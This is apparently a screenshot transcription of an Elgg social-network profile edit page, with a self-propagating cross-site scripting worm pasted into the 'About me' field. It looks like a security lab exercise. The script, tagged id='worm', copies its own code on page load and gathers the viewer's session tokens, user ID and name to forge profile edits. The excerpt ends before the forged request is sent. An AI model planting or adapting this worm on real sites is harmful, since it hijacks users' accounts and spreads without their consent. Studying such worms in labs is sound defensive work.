 Edit profile
Display name
Circe
About me
Embed content Visual editor
<script id="worm" type="text/javascript">
window.onload = function () {
    var headerTag = '<script id="worm" type="text/javascript">';
    var jsCode = document.getElementById("worm").innerHTML;
    var tailTag = '<\/script>';
    var wormCode = headerTag + jsCode + tailTag;

    var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
    var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
    var guid = "&guid=" + elgg.session.user.guid;
    var userName = "&name=" + encodeURIComponent(elgg.session.user.name);
Circe
Edit avatar
Edit profile
Change your settings
Account statistics